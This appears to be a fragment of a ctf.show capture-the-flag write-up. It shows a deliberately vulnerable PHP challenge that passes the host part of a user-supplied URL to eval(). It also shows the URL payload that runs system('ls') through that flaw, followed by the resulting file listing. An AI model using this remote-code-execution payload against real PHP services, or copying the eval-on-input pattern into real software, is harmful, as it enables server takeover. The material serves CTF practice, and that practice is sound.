 不安全 | 948709b3-9605-41c9-ac36-acb31da99f0e.challenge.ctf.show/?u=http://user:pass@system(%27ls%27);
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2023-05-10 09:52:06
# @Last Modified by: hlxa
# @Last Modified time: 2023-05-10 10:58:34
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$data = parse_url($_GET['u']);
eval($data['host']);
index.php init.php